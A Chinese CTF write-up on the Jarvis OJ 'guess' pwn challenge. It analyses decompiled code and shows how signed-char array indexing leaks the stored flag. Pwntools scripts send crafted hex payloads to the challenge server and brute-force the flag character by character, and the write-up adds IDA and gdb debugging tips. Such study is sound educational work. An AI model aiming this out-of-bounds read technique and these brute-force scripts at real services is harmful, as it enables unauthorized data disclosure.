练习了一个oj平台上的题,感觉收货很多,在这里记下来。
liu@liu-F117-F:~/桌面/oj/猜测$ checksec 1
[*] '/home/liu/\xe6\xa1\x8c\xe9\x9d\xa2/oj/\xe7\x8c\x9c\xe6\xb5\x8b/1'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
只开启了NX保护
打开程序看一下内容
s = socket(2, 1, 0);
if ( s == -1 )
{
perror("unable to create server socket");
exit(1);
}
*(_QWORD *)&bind_addr.sin_family = 0LL;
*(_QWORD *)bind_addr.sin_zero = 0LL;
bind_addr.sin_family = 2;
bind_addr.sin_port = htons(0x270Fu);
if ( bind(s, (const struct sockaddr *)&bind_addr, 0x10u) )
{
perror("unable to bind socket");
exit(1);
}
if ( listen(s, 16) )
{
perror("deaf");
exit(1);
}
while ( 1 )
{
while ( 1 )
{
s_ = accept(s, 0LL, 0LL);
if ( s_ != -1 )
break;
perror("accept failed, is this bad?");
}
child_pid = fork();
if ( child_pid == -1 )
{
perror("can't fork! that's bad, I think.");
close(s_);
sleep(1u);
}
else
{
if ( !child_pid )
{
close(s);
handle(s_);
exit(0);
}
close(s_);
}
}
}是一个流式套接字开启了一个9999号端口,建立连接之后会开启新的进程,用handle来获取进程
handle函数里面是
void __cdecl handle(int s)
{
int v1; // eax
signed __int64 v2; // rsi
char inbuf[4096]; // [rsp+10h] [rbp-1010h]
int correct; // [rsp+101Ch] [rbp-4h]
if ( dup2(v1, 0) == -1 || dup2(s, 1) == -1 )
exit(1);
v2 = 0LL;
setbuf(stdout, 0LL);
puts(
"Notice: Important!!\n"
"This is a test program for you to test on localhost.\n"
"Notice flag in this test program starts with `FAKE{` and the\n"
"program on server has the real flag which starts with `PCTF{`\n"
"\n"
"\n"
"\n"
"Welcome to the super-secret flag guess validation system!\n"
"Unfortunately, it only works for the flag for this challenge though.\n"
"The correct flag is 50 characters long, begins with `PCTF{` and\n"
"ends with `}` (without the quotes). All characters in the flag\n"
"are lowercase hex (so they are in [0-9a-f]).\n"
"\n"
"Before you can submit your flag guess, you have to encode the\n"
"whole guess with hex again (including the `PCTF{` and the `}`).\n"
"This protects the flag from corruption through network nodes that\n"
"can't handle non-hex traffic properly, just like in email.\n");
while ( 1 )
{
printf("guess> ", v2);
v2 = 4096LL;
if ( !fgets(inbuf, 4096, stdin) )
break;
rtrim(inbuf);
correct = is_flag_correct(inbuf);
if ( correct )
puts(
"Yaaaay! You guessed the flag correctly! But do you still remember what you entered? If not, feel free to try again!");
else
puts("Nope.");
}
}fgets(inbuf, 4096, stdin)没有溢出漏洞。
void __cdecl rtrim(char *str)
{
char *p; // [rsp+18h] [rbp-8h]
for ( p = &str[strlen(str) - 1]; p >= str && strchr(" \r\n", *p); p -= 2 )
*p = 0;
}这里把输入的字符串下标为奇数位的位置清0,但是用gdb跟一下之后发现它还是原来的内容
int __cdecl is_flag_correct(char *flag_hex)
{
unsigned int v1; // eax
char given_flag[50]; // [rsp+10h] [rbp-190h]
char flag[50]; // [rsp+50h] [rbp-150h]
char bin_by_hex[256]; // [rsp+90h] [rbp-110h]
char value2; // [rsp+192h] [rbp-Eh]
char value1; // [rsp+193h] [rbp-Dh]
int i_0; // [rsp+194h] [rbp-Ch]
char diff; // [rsp+19Bh] [rbp-5h]
int i; // [rsp+19Ch] [rbp-4h]
if ( strlen(flag_hex) != 100 )
{
v1 = strlen(flag_hex);
printf("bad input, that hexstring should be 100 chars, but was %d chars long!\n", v1);
exit(0);
}
qmemcpy(bin_by_hex, &unk_401100, sizeof(bin_by_hex));
qmemcpy(flag, "FAKE{9b355e394d2070ebd0df195d8b234509cc29272bc412}", sizeof(flag));
bzero(given_flag, 0x32uLL);
for ( i = 0; i <= 49; ++i )
{
value1 = bin_by_hex[flag_hex[2 * i]];
value2 = bin_by_hex[flag_hex[2 * i + 1]];
if ( value1 == -1 || value2 == -1 )
{
puts("bad input – one of the characters you supplied was not a valid hex character!");
exit(0);
}
given_flag[i] = value2 | 16 * value1;
}
diff = 0;
for ( i_0 = 0; i_0 <= 49; ++i_0 )
diff |= flag[i_0] ^ given_flag[i_0];
return diff == 0;
}这里是真正的验证部分
value1 = bin_by_hex[flag_hex[2 * i]];
value2 = bin_by_hex[flag_hex[2 * i + 1]];这里通过控制lflag_hex为负数可以读取到given_flag和flag的内容。
可以看堆栈的空间
-0000000000000190 given_flag db 50 dup(?)
-000000000000015E db ? ; undefined
-000000000000015D db ? ; undefined
-000000000000015C db ? ; undefined
-000000000000015B db ? ; undefined
-000000000000015A db ? ; undefined
-0000000000000159 db ? ; undefined
-0000000000000158 db ? ; undefined
-0000000000000157 db ? ; undefined
-0000000000000156 db ? ; undefined
-0000000000000155 db ? ; undefined
-0000000000000154 db ? ; undefined
-0000000000000153 db ? ; undefined
-0000000000000152 db ? ; undefined
-0000000000000151 db ? ; undefined
-0000000000000150 flag db 50 dup(?)
-000000000000011E db ? ; undefined
-000000000000011D db ? ; undefined
-000000000000011C db ? ; undefined
-000000000000011B db ? ; undefined
-000000000000011A db ? ; undefined
-0000000000000119 db ? ; undefined
-0000000000000118 db ? ; undefined
-0000000000000117 db ? ; undefined
-0000000000000116 db ? ; undefined
-0000000000000115 db ? ; undefined
-0000000000000114 db ? ; undefined
-0000000000000113 db ? ; undefined
-0000000000000112 db ? ; undefined
-0000000000000111 db ? ; undefined
-0000000000000110 bin_by_hex db 256 dup(?)char字符可以设置为[-128,0),[0,127]这么大范围,刚好包括2个数组,具体要怎么利用呢
#include <iostream>
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
using namespace std;
int main()
{
char flag_hex[256];
int i;
for (i = 1; i <= 255; i++)
{
flag_hex[i] = i;
printf("%d:%d\n",i, flag_hex[i]);
}
}运行结果:
190:-66
191:-65
192:-64
193:-63
194:-62
195:-61可以看到-64对应的应该是192
我们可以设置字符为192来读取flag字符串的内容让程序输出验证正确。(这里不能是-64因为Python里面字符串默认只能是正的)
from pwn import *
import string
#context.log_level = 'debug'
payload=""
for i in range(50):
payload+="0"+chr(0x40+128+i)
Io=remote("pwn.jarvisoj.com",9878)
Io.recvuntil("guess>")
Io.sendline(payload)
Io.recvline()
Io.close()测试一下这个payload可以走到正确的地方但是还是不知道flag。
知道整体的正确我们可以试着爆破一个字符,如果程序能走到正确的位置说明这个字符是正确的,以此类推可以得到flag。
#!/usr/bin/env python
#coding:utf-8
from pwn import *
import string
#context.log_level = 'debug'
payload=""
for i in range(50):
payload+="0"+chr(0x40+128+i)
Io=remote("pwn.jarvisoj.com",9878)
Io.recvuntil("guess>")
Io.sendline(payload)
Io.recvline()
Io.close()
Io = remote("pwn.jarvisoj.com", 9878)
Io.recvuntil("guess>")
flag=list(payload)
YES='Yaaaay!'
Flag=''
for i in range(50):
for j in string.printable:
flag[2*i]=j.encode('hex')[0]
flag[2*i+1]=j.encode('hex')[1]
Io.sendline("".join(flag))
print flag
Re=Io.recvline()
print Re
print Flag
if (YES in Re)==1:
Flag+=j
break
print List2str(flag)
里面有一点,
flag[2*i]=j.encode('hex')[0]
flag[2*i+1]=j.encode('hex')[1]看程序
for ( i = 0; i <= 49; ++i )
{
value1 = bin_by_hex[flag_hex[2 * i]];
value2 = bin_by_hex[flag_hex[2 * i + 1]];
if ( value1 == -1 || value2 == -1 )
{
puts("bad input – one of the characters you supplied was not a valid hex character!");
exit(0);
}
given_flag[i] = value2 | 16 * value1;
}这里×16市场左移4位接下来看一下bin_by_hex长度内容
rodata:0000000000401125 db 0FFh
.rodata:0000000000401126 db 0FFh
.rodata:0000000000401127 db 0FFh
.rodata:0000000000401128 db 0FFh
.rodata:0000000000401129 db 0FFh
.rodata:000000000040112A db 0FFh
.rodata:000000000040112B db 0FFh
.rodata:000000000040112C db 0FFh
.rodata:000000000040112D db 0FFh
.rodata:000000000040112E db 0FFh
.rodata:000000000040112F db 0FFh
.rodata:0000000000401130 db 0
.rodata:0000000000401131 db 1
.rodata:0000000000401132 db 2
.rodata:0000000000401133 db 3
.rodata:0000000000401134 db 4
.rodata:0000000000401135 db 5
.rodata:0000000000401136 db 6
.rodata:0000000000401137 db 7
.rodata:0000000000401138 db 8
.rodata:0000000000401139 db 9一堆0XFF中间有1,2,3,4……看1,2,3这些数据的位置,下表 为30,31,32也就是刚好把ascii码的字符1对应为数字1.后面的左移和与运算就是为了实现这个操作。
其实这个循环做的事情就是将用户输入的 16 进制字符串转换为真正的字符串并保存在 given_flag 中。
接下来是一个问题,怎么动态调试。刚进去会有个alarm函数这个函数会获取时间终止进程,影响调试。ida可以path掉它。

options–>general把原来的0改为 8

选中要改的部分
Edit–>Path program–>path byte 把我们要改的部分改成90然后Edit–>Path program–>apply path input file

这就可以把耽误我们调试的给nop掉了。接下来就是载入gdb了
用pidof工具
这样就找到新的进程的pid了9418
用gdb的attach命令来载入就行了。
总结:漏洞是约束条件不完整,数组的约束也能产生漏洞。无符号和有符号字符的转化可以用上面那段代码直接观察。看似没有意义的一段0xff其实很有用,注意下标和内容的对应,真正的内容肯能藏在下标里面而不是内容。